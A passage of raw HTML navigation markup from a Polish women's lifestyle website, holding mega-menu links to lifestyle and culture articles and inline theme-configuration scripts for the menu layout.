td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 